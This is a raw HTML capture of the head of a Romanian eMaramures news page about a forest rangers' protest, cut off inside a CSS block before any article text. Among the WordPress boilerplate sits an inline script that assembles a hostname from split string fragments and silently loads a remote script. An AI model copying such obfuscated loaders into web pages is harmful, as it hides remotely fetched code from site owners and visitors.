

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/padurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor/
body_size: 32571
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Pădurarii ies în stradă. Vor protesta în fața Camerei Deputaților &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Federaţia Sindicatelor Silva organizează marţi un protest &icirc;n faţa sediului Camerei Deputaţilor pe fondul intensificării cazurilor de agresiune asupra&#8230;" />
<meta property="article:published_time" content="2019-10-29" />
<meta property="article:modified_time" content="2019-10-29" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"P\u0103durarii ies \u00een strad\u0103. Vor protesta \u00een fa\u021ba Camerei Deputa\u021bilor"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.91ms meta | 0.36ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Pădurarii ies în stradă. Vor protesta în fața Camerei Deputaților" href="https://www.emaramures.ro/padurarii-ies-in-strada-vor-protesta-in-fata-camerei-deputatilor/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile 